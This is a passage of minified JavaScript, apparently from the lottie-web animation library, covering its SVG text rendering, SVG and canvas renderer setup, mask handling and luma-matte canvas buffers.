                this.renderedLetters = createSizedArray(r ? r.l.length : 0), r.fc ? this.layerElement.setAttribute("fill", this.buildColor(r.fc)) : this.layerElement.setAttribute("fill", "rgba(0,0,0,0)"), r.sc && (this.layerElement.setAttribute("stroke", this.buildColor(r.sc)), this.layerElement.setAttribute("stroke-width", r.sw)), this.layerElement.setAttribute("font-size", r.finalSize);
                var i = this.globalData.fontManager.getFontByName(r.f);
                if (i.fClass) this.layerElement.setAttribute("class", i.fClass); else {
                    this.layerElement.setAttribute("font-family", i.fFamily);
                    var n = r.fWeight, a = r.fStyle;
                    this.layerElement.setAttribute("font-style", a), this.layerElement.setAttribute("font-weight", n)
                }
                this.layerElement.setAttribute("aria-label", r.t);
                var s, o = r.l || [], l = !!this.globalData.fontManager.chars;
                e = o.length;
                var h = this.mHelper, c = this.data.singleShape, p = 0, u = 0, f = !0, d = .001 * r.tr * r.finalSize;
                if (!c || l || r.sz) {
                    var m, y = this.textSpans.length;
                    for (t = 0; t < e; t += 1) {
                        if (this.textSpans[t] || (this.textSpans[t] = {
                            span: null,
                            childSpan: null,
                            glyph: null
                        }), !l || !c || 0 === t) {
                            if (s = y > t ? this.textSpans[t].span : createNS(l ? "g" : "text"), y <= t) {
                                if (s.setAttribute("stroke-linecap", "butt"), s.setAttribute("stroke-linejoin", "round"), s.setAttribute("stroke-miterlimit", "4"), this.textSpans[t].span = s, l) {
                                    var g = createNS("g");
                                    s.appendChild(g), this.textSpans[t].childSpan = g
                                }
                                this.textSpans[t].span = s, this.layerElement.appendChild(s)
                            }
                            s.style.display = "inherit"
                        }
                        if (h.reset(), c && (o[t].n && (p = -d, u += r.yOffset, u += f ? 1 : 0, f = !1), this.applyTextPropertiesToMatrix(r, h, o[t].line, p, u), p += o[t].l || 0, p += d), l) {
                            var v;
                            if (1 === (m = this.globalData.fontManager.getCharData(r.finalText[t], i.fStyle, this.globalData.fontManager.getFontByName(r.f).fFamily)).t) v = new SVGCompElement(m.data, this.globalData, this); else {
                                var E = emptyShapeData;
                                m.data && m.data.shapes && (E = this.buildShapeData(m.data, r.finalSize)), v = new SVGShapeElement(E, this.globalData, this)
                            }
                            if (this.textSpans[t].glyph) {
                                var b = this.textSpans[t].glyph;
                                this.textSpans[t].childSpan.removeChild(b.layerElement), b.destroy()
                            }
                            this.textSpans[t].glyph = v, v._debug = !0, v.prepareFrame(0), v.renderFrame(), this.textSpans[t].childSpan.appendChild(v.layerElement), 1 === m.t && this.textSpans[t].childSpan.setAttribute("transform", "scale(" + r.finalSize / 100 + "," + r.finalSize / 100 + ")")
                        } else c && s.setAttribute("transform", "translate(" + h.props[12] + "," + h.props[13] + ")"), s.textContent = o[t].val, s.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve")
                    }
                    c && s && s.setAttribute("d", "")
                } else {
                    var _ = this.textContainer, I = "start";
                    switch (r.j) {
                        case 1:
                            I = "end";
                            break;
                        case 2:
                            I = "middle";
                            break;
                        default:
                            I = "start"
                    }
                    _.setAttribute("text-anchor", I), _.setAttribute("letter-spacing", d);
                    var T = this.buildTextContents(r.finalText);
                    for (e = T.length, u = r.ps ? r.ps[1] + r.ascent : 0, t = 0; t < e; t += 1) (s = this.textSpans[t].span || createNS("tspan")).textContent = T[t], s.setAttribute("x", 0), s.setAttribute("y", u), s.style.display = "inherit", _.appendChild(s), this.textSpans[t] || (this.textSpans[t] = {
                        span: null,
                        glyph: null
                    }), this.textSpans[t].span = s, u += r.finalLineHeight;
                    this.layerElement.appendChild(_)
                }
                for (; t < this.textSpans.length;) this.textSpans[t].span.style.display = "none", t += 1;
                this._sizeChanged = !0
            }, SVGTextLottieElement.prototype.sourceRectAtTime = function () {
                if (this.prepareFrame(this.comp.renderedFrame - this.data.st), this.renderInnerContent(), this._sizeChanged) {
                    this._sizeChanged = !1;
                    var t = this.layerElement.getBBox();
                    this.bbox = {top: t.y, left: t.x, width: t.width, height: t.height}
                }
                return this.bbox
            }, SVGTextLottieElement.prototype.getValue = function () {
                var t, e, r = this.textSpans.length;
                for (this.renderedFrame = this.comp.renderedFrame, t = 0; t < r; t += 1) (e = this.textSpans[t].glyph) && (e.prepareFrame(this.comp.renderedFrame - this.data.st), e._mdf && (this._mdf = !0))
            }, SVGTextLottieElement.prototype.renderInnerContent = function () {
                if (this.validateText(), (!this.data.singleShape || this._mdf) && (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag)) {
                    var t, e;
                    this._sizeChanged = !0;
                    var r, i, n, a = this.textAnimator.renderedLetters, s = this.textProperty.currentData.l;
                    for (e = s.length, t = 0; t < e; t += 1) s[t].n || (r = a[t], i = this.textSpans[t].span, (n = this.textSpans[t].glyph) && n.renderFrame(), r._mdf.m && i.setAttribute("transform", r.m), r._mdf.o && i.setAttribute("opacity", r.o), r._mdf.sw && i.setAttribute("stroke-width", r.sw), r._mdf.sc && i.setAttribute("stroke", r.sc), r._mdf.fc && i.setAttribute("fill", r.fc))
                }
            }, extendPrototype([IImageElement], ISolidElement), ISolidElement.prototype.createContent = function () {
                var t = createNS("rect");
                t.setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.layerElement.appendChild(t)
            }, NullElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            }, NullElement.prototype.renderFrame = function () {
            }, NullElement.prototype.getBaseElement = function () {
                return null
            }, NullElement.prototype.destroy = function () {
            }, NullElement.prototype.sourceRectAtTime = function () {
            }, NullElement.prototype.hide = function () {
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement], NullElement), extendPrototype([BaseRenderer], SVGRendererBase), SVGRendererBase.prototype.createNull = function (t) {
                return new NullElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createShape = function (t) {
                return new SVGShapeElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createText = function (t) {
                return new SVGTextLottieElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createImage = function (t) {
                return new IImageElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.createSolid = function (t) {
                return new ISolidElement(t, this.globalData, this)
            }, SVGRendererBase.prototype.configAnimation = function (t) {
                this.svgElement.setAttribute("xmlns", "http://www.w3.org/2000/svg"), this.svgElement.setAttribute("xmlns:xlink", "http://www.w3.org/1999/xlink"), this.renderConfig.viewBoxSize ? this.svgElement.setAttribute("viewBox", this.renderConfig.viewBoxSize) : this.svgElement.setAttribute("viewBox", "0 0 " + t.w + " " + t.h), this.renderConfig.viewBoxOnly || (this.svgElement.setAttribute("width", t.w), this.svgElement.setAttribute("height", t.h), this.svgElement.style.width = "100%", this.svgElement.style.height = "100%", this.svgElement.style.transform = "translate3d(0,0,0)", this.svgElement.style.contentVisibility = this.renderConfig.contentVisibility), this.renderConfig.width && this.svgElement.setAttribute("width", this.renderConfig.width), this.renderConfig.height && this.svgElement.setAttribute("height", this.renderConfig.height), this.renderConfig.className && this.svgElement.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.svgElement.setAttribute("id", this.renderConfig.id), void 0 !== this.renderConfig.focusable && this.svgElement.setAttribute("focusable", this.renderConfig.focusable), this.svgElement.setAttribute("preserveAspectRatio", this.renderConfig.preserveAspectRatio), this.animationItem.wrapper.appendChild(this.svgElement);
                var e = this.globalData.defs;
                this.setupGlobalData(t, e), this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.data = t;
                var r = createNS("clipPath"), i = createNS("rect");
                i.setAttribute("width", t.w), i.setAttribute("height", t.h), i.setAttribute("x", 0), i.setAttribute("y", 0);
                var n = createElementID();
                r.setAttribute("id", n), r.appendChild(i), this.layerElement.setAttribute("clip-path", "url(" + getLocationHref() + "#" + n + ")"), e.appendChild(r), this.layers = t.layers, this.elements = createSizedArray(t.layers.length)
            }, SVGRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.layerElement = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            }, SVGRendererBase.prototype.updateContainerSize = function () {
            }, SVGRendererBase.prototype.findIndexByInd = function (t) {
                var e = 0, r = this.layers.length;
                for (e = 0; e < r; e += 1) if (this.layers[e].ind === t) return e;
                return -1
            }, SVGRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    e[t] = !0;
                    var r = this.createItem(this.layers[t]);
                    if (e[t] = r, getExpressionsPlugin() && (0 === this.layers[t].ty && this.globalData.projectInterface.registerComposition(r), r.initExpressions()), this.appendElementInPos(r, t), this.layers[t].tt) {
                        var i = "tp" in this.layers[t] ? this.findIndexByInd(this.layers[t].tp) : t - 1;
                        if (-1 === i) return;
                        if (this.elements[i] && !0 !== this.elements[i]) {
                            var n = e[i].getMatte(this.layers[t].tt);
                            r.setMatte(n)
                        } else this.buildItem(i), this.addPendingElement(r)
                    }
                }
            }, SVGRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) {
                    var t = this.pendingElements.pop();
                    if (t.checkParenting(), t.data.tt) for (var e = 0, r = this.elements.length; e < r;) {
                        if (this.elements[e] === t) {
                            var i = "tp" in t.data ? this.findIndexByInd(t.data.tp) : e - 1,
                                n = this.elements[i].getMatte(this.layers[e].tt);
                            t.setMatte(n);
                            break
                        }
                        e += 1
                    }
                }
            }, SVGRendererBase.prototype.renderFrame = function (t) {
                if (this.renderedFrame !== t && !this.destroyed) {
                    var e;
                    null === t ? t = this.renderedFrame : this.renderedFrame = t, this.globalData.frameNum = t, this.globalData.frameId += 1, this.globalData.projectInterface.currentFrame = t, this.globalData._mdf = !1;
                    var r = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), e = r - 1; e >= 0; e -= 1) (this.completeLayers || this.elements[e]) && this.elements[e].prepareFrame(t - this.layers[e].st);
                    if (this.globalData._mdf) for (e = 0; e < r; e += 1) (this.completeLayers || this.elements[e]) && this.elements[e].renderFrame()
                }
            }, SVGRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    for (var i, n = 0; n < e;) this.elements[n] && !0 !== this.elements[n] && this.elements[n].getBaseElement() && (i = this.elements[n].getBaseElement()), n += 1;
                    i ? this.layerElement.insertBefore(r, i) : this.layerElement.appendChild(r)
                }
            }, SVGRendererBase.prototype.hide = function () {
                this.layerElement.style.display = "none"
            }, SVGRendererBase.prototype.show = function () {
                this.layerElement.style.display = "block"
            }, extendPrototype([BaseElement, TransformElement, HierarchyElement, FrameElement, RenderableDOMElement], ICompElement), ICompElement.prototype.initElement = function (t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initTransform(t, e, r), this.initRenderable(), this.initHierarchy(), this.initRendererElement(), this.createContainerElements(), this.createRenderableComponents(), !this.data.xt && e.progressiveLoad || this.buildAllItems(), this.hide()
            }, ICompElement.prototype.prepareFrame = function (t) {
                if (this._mdf = !1, this.prepareRenderableFrame(t), this.prepareProperties(t, this.isInRange), this.isInRange || this.data.xt) {
                    if (this.tm._placeholder) this.renderedFrame = t / this.data.sr; else {
                        var e = this.tm.v;
                        e === this.data.op && (e = this.data.op - 1), this.renderedFrame = e
                    }
                    var r, i = this.elements.length;
                    for (this.completeLayers || this.checkLayers(this.renderedFrame), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && (this.elements[r].prepareFrame(this.renderedFrame - this.layers[r].st), this.elements[r]._mdf && (this._mdf = !0))
                }
            }, ICompElement.prototype.renderInnerContent = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, ICompElement.prototype.setElements = function (t) {
                this.elements = t
            }, ICompElement.prototype.getElements = function () {
                return this.elements
            }, ICompElement.prototype.destroyElements = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy()
            }, ICompElement.prototype.destroy = function () {
                this.destroyElements(), this.destroyBaseElement()
            }, extendPrototype([SVGRendererBase, ICompElement, SVGBaseElement], SVGCompElement), SVGCompElement.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, extendPrototype([SVGRendererBase], SVGRenderer), SVGRenderer.prototype.createComp = function (t) {
                return new SVGCompElement(t, this.globalData, this)
            }, ShapeTransformManager.prototype = {
                addTransformSequence: function (t) {
                    var e, r = t.length, i = "_";
                    for (e = 0; e < r; e += 1) i += t[e].transform.key + "_";
                    var n = this.sequences[i];
                    return n || (n = {
                        transforms: [].concat(t),
                        finalTransform: new Matrix,
                        _mdf: !1
                    }, this.sequences[i] = n, this.sequenceList.push(n)), n
                }, processSequence: function (t, e) {
                    for (var r = 0, i = t.transforms.length, n = e; r < i && !e;) {
                        if (t.transforms[r].transform.mProps._mdf) {
                            n = !0;
                            break
                        }
                        r += 1
                    }
                    if (n) for (t.finalTransform.reset(), r = i - 1; r >= 0; r -= 1) t.finalTransform.multiply(t.transforms[r].transform.mProps.v);
                    t._mdf = n
                }, processSequences: function (t) {
                    var e, r = this.sequenceList.length;
                    for (e = 0; e < r; e += 1) this.processSequence(this.sequenceList[e], t)
                }, getNewKey: function () {
                    return this.transform_key_count += 1, "_" + this.transform_key_count
                }
            };
            var lumaLoader = function () {
                var t = "__lottie_element_luma_buffer", e = null, r = null, i = null;

                function n() {
                    var n, a, s;
                    e || (n = createNS("svg"), a = createNS("filter"), s = createNS("feColorMatrix"), a.setAttribute("id", t), s.setAttribute("type", "matrix"), s.setAttribute("color-interpolation-filters", "sRGB"), s.setAttribute("values", "0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0, 0.3, 0.3, 0.3, 0, 0"), a.appendChild(s), n.appendChild(a), n.setAttribute("id", t + "_svg"), featureSupport.svgLumaHidden && (n.style.display = "none"), i = n, document.body.appendChild(i), e = createTag("canvas"), (r = e.getContext("2d")).filter = "url(#" + t + ")", r.fillStyle = "rgba(0,0,0,0)", r.fillRect(0, 0, 1, 1))
                }

                return {
                    load: n, get: function (i) {
                        return e || n(), e.width = i.width, e.height = i.height, r.filter = "url(#" + t + ")", e
                    }
                }
            };

            function createCanvas(t, e) {
                if (featureSupport.offscreenCanvas) return new OffscreenCanvas(t, e);
                var r = createTag("canvas");
                return r.width = t, r.height = e, r
            }

            var assetLoader = {
                loadLumaCanvas: lumaLoader.load,
                getLumaCanvas: lumaLoader.get,
                createCanvas: createCanvas
            }, registeredEffects = {};

            function CVEffects(t) {
                var e, r, i = t.data.ef ? t.data.ef.length : 0;
                for (this.filters = [], e = 0; e < i; e += 1) {
                    r = null;
                    var n = t.data.ef[e].ty;
                    registeredEffects[n] && (r = new registeredEffects[n].effect(t.effectsManager.effectElements[e], t)), r && this.filters.push(r)
                }
                this.filters.length && t.addRenderableComponent(this)
            }

            function registerEffect(t, e) {
                registeredEffects[t] = {effect: e}
            }

            function CVMaskElement(t, e) {
                var r;
                this.data = t, this.element = e, this.masksProperties = this.data.masksProperties || [], this.viewData = createSizedArray(this.masksProperties.length);
                var i = this.masksProperties.length, n = !1;
                for (r = 0; r < i; r += 1) "n" !== this.masksProperties[r].mode && (n = !0), this.viewData[r] = ShapePropertyFactory.getShapeProp(this.element, this.masksProperties[r], 3);
                this.hasMasks = n, n && this.element.addRenderableComponent(this)
            }

            function CVBaseElement() {
            }

            CVEffects.prototype.renderFrame = function (t) {
                var e, r = this.filters.length;
                for (e = 0; e < r; e += 1) this.filters[e].renderFrame(t)
            }, CVEffects.prototype.getEffects = function (t) {
                var e, r = this.filters.length, i = [];
                for (e = 0; e < r; e += 1) this.filters[e].type === t && i.push(this.filters[e]);
                return i
            }, CVMaskElement.prototype.renderFrame = function () {
                if (this.hasMasks) {
                    var t, e, r, i, n = this.element.finalTransform.mat, a = this.element.canvasContext,
                        s = this.masksProperties.length;
                    for (a.beginPath(), t = 0; t < s; t += 1) if ("n" !== this.masksProperties[t].mode) {
                        var o;
                        this.masksProperties[t].inv && (a.moveTo(0, 0), a.lineTo(this.element.globalData.compSize.w, 0), a.lineTo(this.element.globalData.compSize.w, this.element.globalData.compSize.h), a.lineTo(0, this.element.globalData.compSize.h), a.lineTo(0, 0)), i = this.viewData[t].v, e = n.applyToPointArray(i.v[0][0], i.v[0][1], 0), a.moveTo(e[0], e[1]);
                        var l = i._length;
                        for (o = 1; o < l; o += 1) r = n.applyToTriplePoints(i.o[o - 1], i.i[o], i.v[o]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5]);
                        r = n.applyToTriplePoints(i.o[o - 1], i.i[0], i.v[0]), a.bezierCurveTo(r[0], r[1], r[2], r[3], r[4], r[5])
                    }
                    this.element.globalData.renderer.save(!0), a.clip()
                }
            }, CVMaskElement.prototype.getMaskProperty = MaskElement.prototype.getMaskProperty, CVMaskElement.prototype.destroy = function () {
                this.element = null
            };
            var operationsMap = {1: "source-in", 2: "source-out", 3: "source-in", 4: "source-out"};

            function CVShapeData(t, e, r, i) {
                this.styledShapes = [], this.tr = [0, 0, 0, 0, 0, 0];
                var n, a = 4;
                "rc" === e.ty ? a = 5 : "el" === e.ty ? a = 6 : "sr" === e.ty && (a = 7), this.sh = ShapePropertyFactory.getShapeProp(t, e, a, t);
                var s, o = r.length;
                for (n = 0; n < o; n += 1) r[n].closed || (s = {
                    transforms: i.addTransformSequence(r[n].transforms),
                    trNodes: []
                }, this.styledShapes.push(s), r[n].elements.push(s))
            }

            function CVShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.itemsData = [], this.prevViewData = [], this.shapeModifiers = [], this.processedElements = [], this.transformsManager = new ShapeTransformManager, this.initElement(t, e, r)
            }

            function CVTextElement(t, e, r) {
                this.textSpans = [], this.yOffset = 0, this.fillColorAnim = !1, this.strokeColorAnim = !1, this.strokeWidthAnim = !1, this.stroke = !1, this.fill = !1, this.justifyOffset = 0, this.currentRender = null, this.renderType = "canvas", this.values = {
                    fill: "rgba(0,0,0,0)",
                    stroke: "rgba(0,0,0,0)",
                    sWidth: 0,
                    fValue: ""
                }, this.initElement(t, e, r)
            }

            function CVImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.img = e.imageLoader.getAsset(this.assetData), this.initElement(t, e, r)
            }

            function CVSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function CanvasRendererBase() {
            }

            function CanvasContext() {
                this.opacity = -1, this.transform = createTypedArray("float32", 16), this.fillStyle = "", this.strokeStyle = "", this.lineWidth = "", this.lineCap = "", this.lineJoin = "", this.miterLimit = "", this.id = Math.random()
            }

            function CVContextData() {
                var t;
                for (this.stack = [], this.cArrPos = 0, this.cTr = new Matrix, t = 0; t < 15; t += 1) {
                    var e = new CanvasContext;
                    this.stack[t] = e
                }
                this._length = 15, this.nativeContext = null, this.transformMat = new Matrix, this.currentOpacity = 1, this.currentFillStyle = "", this.appliedFillStyle = "", this.currentStrokeStyle = "", this.appliedStrokeStyle = "", this.currentLineWidth = "", this.appliedLineWidth = "", this.currentLineCap = "", this.appliedLineCap = "", this.currentLineJoin = "", this.appliedLineJoin = "", this.appliedMiterLimit = "", this.currentMiterLimit = ""
            }

            function CVCompElement(t, e, r) {
                this.completeLayers = !1, this.layers = t.layers, this.pendingElements = [], this.elements = createSizedArray(this.layers.length), this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function CanvasRenderer(t, e) {
                this.animationItem = t, this.renderConfig = {
                    clearCanvas: !e || void 0 === e.clearCanvas || e.clearCanvas,
                    context: e && e.context || null,
                    progressiveLoad: e && e.progressiveLoad || !1,
                    preserveAspectRatio: e && e.preserveAspectRatio || "xMidYMid meet",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    contentVisibility: e && e.contentVisibility || "visible",
                    className: e && e.className || "",
                    id: e && e.id || "",
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.renderConfig.dpr = e && e.dpr || 1, this.animationItem.wrapper && (this.renderConfig.dpr = e && e.dpr || window.devicePixelRatio || 1), this.renderedFrame = -1, this.globalData = {
                    frameNum: -1,
                    _mdf: !1,
                    renderConfig: this.renderConfig,
                    currentGlobalAlpha: -1
                }, this.contextData = new CVContextData, this.elements = [], this.pendingElements = [], this.transformMat = new Matrix, this.completeLayers = !1, this.rendererType = "canvas", this.renderConfig.clearCanvas && (this.ctxTransform = this.contextData.transform.bind(this.contextData), this.ctxOpacity = this.contextData.opacity.bind(this.contextData), this.ctxFillStyle = this.contextData.fillStyle.bind(this.contextData), this.ctxStrokeStyle = this.contextData.strokeStyle.bind(this.contextData), this.ctxLineWidth = this.contextData.lineWidth.bind(this.contextData), this.ctxLineCap = this.contextData.lineCap.bind(this.contextData), this.ctxLineJoin = this.contextData.lineJoin.bind(this.contextData), this.ctxMiterLimit = this.contextData.miterLimit.bind(this.contextData), this.ctxFill = this.contextData.fill.bind(this.contextData), this.ctxFillRect = this.contextData.fillRect.bind(this.contextData), this.ctxStroke = this.contextData.stroke.bind(this.contextData), this.save = this.contextData.save.bind(this.contextData))
            }

            function HBaseElement() {
            }

            function HSolidElement(t, e, r) {
                this.initElement(t, e, r)
            }

            function HShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.shapesContainer = createNS("g"), this.initElement(t, e, r), this.prevViewData = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }
            }

            function HTextElement(t, e, r) {
                this.textSpans = [], this.textPaths = [], this.currentBBox = {
                    x: 999999,
                    y: -999999,
                    h: 0,
                    w: 0
                }, this.renderType = "svg", this.isMasked = !1, this.initElement(t, e, r)
            }

            function HCameraElement(t, e, r) {
                this.initFrame(), this.initBaseData(t, e, r), this.initHierarchy();
                var i = PropertyFactory.getProp;
                if (this.pe = i(this, t.pe, 0, 0, this), t.ks.p.s ? (this.px = i(this, t.ks.p.x, 1, 0, this), this.py = i(this, t.ks.p.y, 1, 0, this), this.pz = i(this, t.ks.p.z, 1, 0, this)) : this.p = i(this, t.ks.p, 1, 0, this), t.ks.a && (this.a = i(this, t.ks.a, 1, 0, this)), t.ks.or.k.length && t.ks.or.k[0].to) {
                    var n, a = t.ks.or.k.length;
                    for (n = 0; n < a; n += 1) t.ks.or.k[n].to = null, t.ks.or.k[n].ti = null
                }
                this.or = i(this, t.ks.or, 1, degToRads, this), this.or.sh = !0, this.rx = i(this, t.ks.rx, 0, degToRads, this), this.ry = i(this, t.ks.ry, 0, degToRads, this), this.rz = i(this, t.ks.rz, 0, degToRads, this), this.mat = new Matrix, this._prevMat = new Matrix, this._isFirstFrame = !0, this.finalTransform = {mProp: this}
            }

            function HImageElement(t, e, r) {
                this.assetData = e.getAssetData(t.refId), this.initElement(t, e, r)
            }

            function HybridRendererBase(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    }
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            function HCompElement(t, e, r) {
                this.layers = t.layers, this.supports3d = !t.hasMask, this.completeLayers = !1, this.pendingElements = [], this.elements = this.layers ? createSizedArray(this.layers.length) : [], this.initElement(t, e, r), this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}
            }

            function HybridRenderer(t, e) {
                this.animationItem = t, this.layers = null, this.renderedFrame = -1, this.renderConfig = {
                    className: e && e.className || "",
                    imagePreserveAspectRatio: e && e.imagePreserveAspectRatio || "xMidYMid slice",
                    hideOnTransparent: !(e && !1 === e.hideOnTransparent),
                    filterSize: {
                        width: e && e.filterSize && e.filterSize.width || "400%",
                        height: e && e.filterSize && e.filterSize.height || "400%",
                        x: e && e.filterSize && e.filterSize.x || "-100%",
                        y: e && e.filterSize && e.filterSize.y || "-100%"
                    },
                    runExpressions: !e || void 0 === e.runExpressions || e.runExpressions
                }, this.globalData = {
                    _mdf: !1,
                    frameNum: -1,
                    renderConfig: this.renderConfig
                }, this.pendingElements = [], this.elements = [], this.threeDElements = [], this.destroyed = !1, this.camera = null, this.supports3d = !0, this.rendererType = "html"
            }

            CVBaseElement.prototype = {
                createElements: function () {
                }, initRendererElement: function () {
                }, createContainerElements: function () {
                    if (this.data.tt >= 1) {
                        this.buffers = [];
                        var t = this.globalData.canvasContext,
                            e = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(e);
                        var r = assetLoader.createCanvas(t.canvas.width, t.canvas.height);
                        this.buffers.push(r), this.data.tt >= 3 && !document._isProxy && assetLoader.loadLumaCanvas()
                    }
                    this.canvasContext = this.globalData.canvasContext, this.transformCanvas = this.globalData.transformCanvas, this.renderableEffectsManager = new CVEffects(this), this.searchEffectTransforms()
                }, createContent: function () {
                }, setBlendMode: function () {
                    var t = this.globalData;
                    if (t.blendMode !== this.data.bm) {
                        t.blendMode = this.data.bm;
                        var e = getBlendMode(this.data.bm);
                        t.canvasContext.globalCompositeOperation = e
                    }
                }, createRenderableComponents: function () {
                    this.maskManager = new CVMaskElement(this.data, this), this.transformEffects = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT)
                }, hideElement: function () {
                    this.hidden || this.isInRange && !this.isTransparent || (this.hidden = !0)
                }, showElement: function () {
                    this.isInRange && !this.isTransparent && (this.hidden = !1, this._isFirstFrame = !0, this.maskManager._isFirstFrame = !0)
                }, clearCanvas: function (t) {
                    t.clearRect(this.transformCanvas.tx, this.transformCanvas.ty, this.transformCanvas.w * this.transformCanvas.sx, this.transformCanvas.h * this.transformCanvas.sy)
                }, prepareLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[0].getContext("2d");
                        this.clearCanvas(t), t.drawImage(this.canvasContext.canvas, 0, 0), this.currentTransform = this.canvasContext.getTransform(), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform)
                    }
                }, exitLayer: function () {
                    if (this.data.tt >= 1) {
                        var t = this.buffers[1], e = t.getContext("2d");
                        if (this.clearCanvas(e), e.drawImage(this.canvasContext.canvas, 0, 0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.setTransform(this.currentTransform), this.comp.getElementById("tp" in this.data ? this.data.tp : this.data.ind - 1).renderFrame(!0), this.canvasContext.setTransform(1, 0, 0, 1, 0, 0), this.data.tt >= 3 && !document._isProxy) {
                            var r = assetLoader.getLumaCanvas(this.canvasContext.canvas);
                            r.getContext("2d").drawImage(this.canvasContext.canvas, 0, 0), this.clearCanvas(this.canvasContext), this.canvasContext.drawImage(r, 0, 0)
                        }
                        this.canvasContext.globalCompositeOperation = operationsMap[this.data.tt], this.canvasContext.drawImage(t, 0, 0), this.canvasContext.globalCompositeOperation = "destination-over", this.canvasContext.drawImage(this.buffers[0], 0, 0), this.canvasContext.setTransform(this.currentTransform), this.canvasContext.globalCompositeOperation = "source-over"
                    }
                }, renderFrame: function (t) {
                    if (!this.hidden && !this.data.hd && (1 !== this.data.td || t)) {
                        this.renderTransform(), this.renderRenderable(), this.renderLocalTransform(), this.setBlendMode();
                        var e = 0 === this.data.ty;
                        this.prepareLayer(), this.globalData.renderer.save(e), this.globalData.renderer.ctxTransform(this.finalTransform.localMat.props), this.globalData.renderer.ctxOpacity(this.finalTransform.localOpacity), this.renderInnerContent(), this.globalData.renderer.restore(e), this.exitLayer(), this.maskManager.hasMasks && this.globalData.renderer.restore(!0), this._isFirstFrame && (this._isFirstFrame = !1)
                    }
                }, destroy: function () {
                    this.canvasContext = null, this.data = null, this.globalData = null, this.maskManager.destroy()
                }, mHelper: new Matrix
            }, CVBaseElement.prototype.hide = CVBaseElement.prototype.hideElement, CVBaseElement.prototype.show = CVBaseElement.prototype.showElement, CVShapeData.prototype.setAsAnimated = SVGShapeData.prototype.setAsAnimated, extendPrototype([BaseElement, TransformElement, CVBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableElement], CVShapeElement), CVShapeElement.prototype.initElement = RenderableDOMElement.prototype.initElement, CVShapeElement.prototype.transformHelper = {
                opacity: 1,
                _opMdf: !1
            }, CVShapeElement.prototype.dashResetter = [], CVShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, [])
            }, CVShapeElement.prototype.createStyleElement = function (t, e) {
                var r = {
                    data: t,
                    type: t.ty,
                    preTransforms: this.transformsManager.addTransformSequence(e),
                    transforms: [],
                    elements: [],
                    closed: !0 === t.hd
                }, i = {};
